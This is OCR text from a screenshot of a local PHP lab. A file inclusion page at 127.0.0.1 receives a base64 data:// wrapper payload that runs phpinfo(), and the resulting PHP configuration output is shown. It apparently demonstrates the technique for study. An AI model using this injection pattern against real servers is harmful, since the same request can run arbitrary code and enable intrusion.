 phpinfo() - Mozilla Firefox
phpinfo()
127.0.0.1/FI/file_inclusion.php?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pg= 133% Search
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/FI/file_inclusion.php?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pg== -
Split URL +
Execute
Enable Post data Enable Referrer
PHP Version 7.0.29-1 php
System Linux Agnes 4.15.0-kali3-amd64 #1 SMP Debian 4.15.17-1kali1 (2018-04-25) x86_64
Build Date Apr 5 2018 08:31:53
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2